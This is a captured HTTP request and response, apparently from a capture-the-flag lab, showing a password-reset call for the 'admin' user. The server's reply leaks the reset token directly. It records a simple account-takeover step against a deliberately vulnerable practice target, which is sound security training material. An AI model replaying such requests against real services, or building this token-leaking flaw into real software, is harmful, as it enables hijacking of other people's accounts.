 Request
Pretty Raw Hex \n
1 POST /reset-token-leak/api/auth/reset/ HTTP/1.1
2 Host: vdooaly3.eu1.ctfio.com
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 20
10 Origin: https://vdooaly3.eu1.ctfio.com
11 Referer: https://vdooaly3.eu1.ctfio.com/reset-token-leak/forgot-password/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Dnt: 1
16 Sec-Gpc: 1
17 Priority: u=0
18 Te: trailers
19 Connection: keep-alive
20
21 {
"username":"admin"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Server: nginx/1.22.0 (Ubuntu)
3 Date: Tue, 17 Dec 2024 12:13:38 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Content-Length: 104
7
8 {
"id":1,
"user":"admin",
"reset-token":"20333b79a37b977827c2c25351d6f52d34038e56c8fc5b4947f6226a2260bf13"
}